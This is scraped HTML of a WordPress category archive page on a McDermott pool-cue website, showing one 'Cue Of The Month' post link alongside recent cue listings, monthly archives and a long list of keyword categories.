

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mcdermottpoolcue.org/category/g225c2/
body_size: 10439
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en-US">
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>
  
 Mcdermott Pool Cue | g225c2
</title>
<link rel="stylesheet" href="https://mcdermottpoolcue.org/wp-content/themes/default/style.css" type="text/css" />
<link rel="pingback" href="https://mcdermottpoolcue.org/xmlrpc.php" />	

	<link rel="alternate" type="application/rss+xml" title="Mcdermott Pool Cue &raquo; Feed" href="https://mcdermottpoolcue.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mcdermott Pool Cue &raquo; Comments Feed" href="https://mcdermottpoolcue.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mcdermott Pool Cue &raquo; g225c2 Category Feed" href="https://mcdermottpoolcue.org/category/g225c2/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///mcdermottpoolcue.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///mcdermottpoolcue.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='https:///fonts.googleapis.com/css?family=Noto+Sans&#038;subset=latin%2Ccyrillic&#038;ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mcdermottpoolcue.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mcdermottpoolcue.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://mcdermottpoolcue.org/wp-content/themes/default/images/custom.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/synonuwej.js"></script>
<script type="text/javascript" src="/qivexa.js"></script>

</head>

<body class="archive category category-g225c2 category-1054 custom-background">

	<div class="header">
			
		<div class="header-bottom">
			<div class="logo"> 
				<h1><a href="https://mcdermottpoolcue.org/">Mcdermott Pool Cue</a></h1>
				<div class="site-description"></div>
			</div>
<div class="header-search">
		  <div class="clear"></div>	
<li id="search">
  <label for="s"></label>   
    <form method="get" name="searchform" id="searchform" https://mcdermottpoolcue.org/">
<input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') this.value = '';" onblur="if (this.value == '') this.value = 'Search';"/>
</form>
</li></div>
			<div class="main-menu-container">
												
			</div>
		</div>

					<div class="clear"></div>


	</div><div class="wrapper">
	<div id="content">
	<div class="index-posts">

			
													<div class="search-results"><h2>Archive for the &#8216;g225c2&#8217; category</h2></div>
								   
    
    
<div class="column">
				   

					<div class="single-post" id="post-1077" class="post-1077 post type-post status-publish format-standard hentry category-g225c2 tag-g225c2 tag-june tag-month">
					<h2><a href="https://mcdermottpoolcue.org/2018/01/16/g225c2-june-2017-cue-of-the-month/" rel="bookmark" title="Permanent Link to G225c2 June 2017 Cue Of The Month">G225c2 June 2017 Cue Of The Month</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2018/01/16/g225c2-june-2017-cue-of-the-month/"></a></div>			
						
							<div class="entry"></div></a>
				</div><!-- .post -->

					</div><!-- .column -->

			<div class="column right">
	        
  
    


	

			</div><!-- .column -->

			<div class="clear"></div>


				

				<div class="posts-navigation">
<div id="nav"></div>
					<div class="clearfix"></div>
				</div>

			
		</div>

<div class="bottom-widget">
<div class="sb-right">
    	    <div id="search-2" class="widget widget_search"><li id="search">
  <label for="s"></label>   
    <form method="get" name="searchform" id="searchform" https://mcdermottpoolcue.org/">
<input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') this.value = '';" onblur="if (this.value == '') this.value = 'Search';"/>
</form>
</li></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2>Recent Posts</h2>		<ul>
					<li>
				<a href="https://mcdermottpoolcue.org/2026/01/18/mcdermott-star-series-s17-pool-cue-4-points-choice-shaft-dia-free-predator-chalk/">McDermott Star Series S17 Pool Cue 4-Points Choice Shaft Dia FREE Predator Chalk</a>
						</li>
					<li>
				<a href="https://mcdermottpoolcue.org/2026/01/18/brand-new-mcdermott-pool-cue-with-accessories-billiards-stick-free-case-6/">Brand New McDermott Pool Cue with Accessories Billiards Stick Free Case</a>
						</li>
					<li>
				<a href="https://mcdermottpoolcue.org/2026/01/17/shaft-for-mcdermott-sledgehammer-sh1-break-pool-cue-38-10-black-collar/">Shaft for McDermott Sledgehammer SH1 Break Pool Cue, 3/8-10, Black Collar</a>
						</li>
					<li>
				<a href="https://mcdermottpoolcue.org/2026/01/17/mcdermott-usa-poolbilliard-cue-shaft-38x10-brass-ring-13mm-2/">McDermott USA Pool/Billiard Cue Shaft 3/8&#215;10 Brass Ring 13mm</a>
						</li>
					<li>
				<a href="https://mcdermottpoolcue.org/2026/01/16/in-stock-mcdermott-star-s87-pool-cue-no-wrap-free-hard-case/">IN STOCK, McDermott Star S87 Pool Cue, No Wrap, FREE HARD CASE</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h2>Archives</h2>		<ul>
	<li><a href='https://mcdermottpoolcue.org/2026/01/'>January 2026</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/12/'>December 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/11/'>November 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/10/'>October 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/09/'>September 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/08/'>August 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/07/'>July 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/06/'>June 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/05/'>May 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/04/'>April 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/03/'>March 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/02/'>February 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/01/'>January 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/12/'>December 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/11/'>November 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/10/'>October 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/09/'>September 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/08/'>August 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/07/'>July 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/06/'>June 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/05/'>May 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/04/'>April 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/03/'>March 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/02/'>February 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/01/'>January 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/12/'>December 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/11/'>November 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/10/'>October 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/09/'>September 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/08/'>August 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/07/'>July 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/06/'>June 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/05/'>May 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/04/'>April 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/03/'>March 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/02/'>February 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/01/'>January 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/12/'>December 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/11/'>November 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/10/'>October 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/09/'>September 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/08/'>August 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/07/'>July 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/06/'>June 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/05/'>May 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/04/'>April 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/03/'>March 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/02/'>February 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/01/'>January 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/12/'>December 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/11/'>November 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/10/'>October 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/09/'>September 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/08/'>August 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/07/'>July 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/06/'>June 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/05/'>May 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/04/'>April 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/03/'>March 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/02/'>February 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/01/'>January 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/12/'>December 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/11/'>November 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/10/'>October 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/09/'>September 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/08/'>August 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/07/'>July 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/06/'>June 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/05/'>May 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/04/'>April 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/03/'>March 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/02/'>February 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/01/'>January 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/12/'>December 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/11/'>November 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/10/'>October 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/09/'>September 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/08/'>August 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/07/'>July 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/06/'>June 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/05/'>May 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/04/'>April 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/03/'>March 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/02/'>February 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/01/'>January 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/12/'>December 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/11/'>November 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/10/'>October 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/09/'>September 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/08/'>August 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/07/'>July 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/06/'>June 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/05/'>May 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/04/'>April 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/03/'>March 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/02/'>February 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/01/'>January 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/12/'>December 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/11/'>November 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/10/'>October 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/09/'>September 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/08/'>August 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/07/'>July 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/06/'>June 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/05/'>May 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/04/'>April 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/03/'>March 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/02/'>February 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/01/'>January 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/12/'>December 2016</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/11/'>November 2016</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/10/'>October 2016</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/09/'>September 2016</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/08/'>August 2016</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-3996"><a href="https://mcdermottpoolcue.org/category/1175mm/" >1175mm</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://mcdermottpoolcue.org/category/118mm/" >118mm</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://mcdermottpoolcue.org/category/125mm/" >125mm</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://mcdermottpoolcue.org/category/13mm/" >13mm</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://mcdermottpoolcue.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://mcdermottpoolcue.org/category/1984-90/" >1984-90</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://mcdermottpoolcue.org/category/1990-1998/" >1990-1998</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://mcdermottpoolcue.org/category/19oz/" >19oz</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://mcdermottpoolcue.org/category/2-piece/" >2-piece</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://mcdermottpoolcue.org/category/38-10/" >38-10</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://mcdermottpoolcue.org/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://mcdermottpoolcue.org/category/58in/" >58in</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://mcdermottpoolcue.org/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://mcdermottpoolcue.org/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://mcdermottpoolcue.org/category/aebf/" >aebf</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://mcdermottpoolcue.org/category/aiming/" >aiming</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://mcdermottpoolcue.org/category/aloysius/" >aloysius</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://mcdermottpoolcue.org/category/amateur/" >amateur</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://mcdermottpoolcue.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://mcdermottpoolcue.org/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://mcdermottpoolcue.org/category/attach/" >attach</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://mcdermottpoolcue.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://mcdermottpoolcue.org/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://mcdermottpoolcue.org/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://mcdermottpoolcue.org/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://mcdermottpoolcue.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://mcdermottpoolcue.org/category/becue/" >becue</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://mcdermottpoolcue.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://mcdermottpoolcue.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://mcdermottpoolcue.org/category/billiard/" >billiard</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://mcdermottpoolcue.org/category/billiards/" >billiards</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://mcdermottpoolcue.org/category/birdseye/" >birdseye</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://mcdermottpoolcue.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://mcdermottpoolcue.org/category/blackgreen/" >blackgreen</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://mcdermottpoolcue.org/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://mcdermottpoolcue.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://mcdermottpoolcue.org/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://mcdermottpoolcue.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://mcdermottpoolcue.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://mcdermottpoolcue.org/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://mcdermottpoolcue.org/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://mcdermottpoolcue.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://mcdermottpoolcue.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://mcdermottpoolcue.org/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://mcdermottpoolcue.org/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://mcdermottpoolcue.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://mcdermottpoolcue.org/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://mcdermottpoolcue.org/category/burgundy/" >burgundy</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://mcdermottpoolcue.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://mcdermottpoolcue.org/category/canterbury/" >canterbury</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://mcdermottpoolcue.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://mcdermottpoolcue.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://mcdermottpoolcue.org/category/castillo/" >castillo</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://mcdermottpoolcue.org/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://mcdermottpoolcue.org/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://mcdermottpoolcue.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://mcdermottpoolcue.org/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://mcdermottpoolcue.org/category/cheater/" >cheater</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://mcdermottpoolcue.org/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://mcdermottpoolcue.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://mcdermottpoolcue.org/category/chops/" >chops</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://mcdermottpoolcue.org/category/chopsp1/" >chopsp1</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://mcdermottpoolcue.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://mcdermottpoolcue.org/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://mcdermottpoolcue.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://mcdermottpoolcue.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://mcdermottpoolcue.org/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://mcdermottpoolcue.org/category/cnote/" >cnote</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://mcdermottpoolcue.org/category/cocobola/" >cocobola</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://mcdermottpoolcue.org/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://mcdermottpoolcue.org/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://mcdermottpoolcue.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://mcdermottpoolcue.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://mcdermottpoolcue.org/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://mcdermottpoolcue.org/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://mcdermottpoolcue.org/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://mcdermottpoolcue.org/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://mcdermottpoolcue.org/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://mcdermottpoolcue.org/category/creator/" >creator</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://mcdermottpoolcue.org/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://mcdermottpoolcue.org/category/cues/" >cues</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://mcdermottpoolcue.org/category/cuetec/" >cuetec</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://mcdermottpoolcue.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://mcdermottpoolcue.org/category/cynergy/" >cynergy</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://mcdermottpoolcue.org/category/d-23/" >d-23</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://mcdermottpoolcue.org/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://mcdermottpoolcue.org/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://mcdermottpoolcue.org/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://mcdermottpoolcue.org/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://mcdermottpoolcue.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://mcdermottpoolcue.org/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://mcdermottpoolcue.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://mcdermottpoolcue.org/category/deflection/" >deflection</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://mcdermottpoolcue.org/category/defy/" >defy</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://mcdermottpoolcue.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://mcdermottpoolcue.org/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://mcdermottpoolcue.org/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://mcdermottpoolcue.org/category/dermott/" >dermott</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://mcdermottpoolcue.org/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://mcdermottpoolcue.org/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://mcdermottpoolcue.org/category/dishaw/" >dishaw</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://mcdermottpoolcue.org/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://mcdermottpoolcue.org/category/doubles/" >doubles</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://mcdermottpoolcue.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://mcdermottpoolcue.org/category/duckwrth/" >duckwrth</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://mcdermottpoolcue.org/category/e-b3/" >e-b3</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://mcdermottpoolcue.org/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://mcdermottpoolcue.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://mcdermottpoolcue.org/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://mcdermottpoolcue.org/category/efren/" >efren</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://mcdermottpoolcue.org/category/elem14/" >elem14</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://mcdermottpoolcue.org/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://mcdermottpoolcue.org/category/eman/" >eman</a>
</li>
